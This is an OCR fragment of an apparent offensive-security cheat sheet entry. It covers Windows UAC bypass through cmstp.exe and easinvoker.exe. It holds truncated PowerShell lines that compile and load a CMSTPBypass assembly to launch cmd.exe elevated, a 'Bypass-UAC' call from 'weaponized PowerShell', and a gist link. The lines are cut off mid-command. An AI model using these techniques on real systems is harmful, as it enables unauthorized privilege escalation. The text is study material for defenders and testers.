
cmstp.exe
/
https://gist.github.com/snovvcrash/56d51e535c3afd8
9a1e9e68c284553a6
Compile from source, load and execute:
PS > Add-Type -TypeDefinition ([IO.File]::ReadAllTe
PS > [Reflection.Assembly]::Load([IO.File]::ReadAll
PS > [CMSTPBypass]::Execute("C:\Windows\System32\cm
Load from a weaponized PowerShell and execute:
PS > Bypass-UAC -C "C:\Windows\System32\cmd.exe"
easinvoker.exe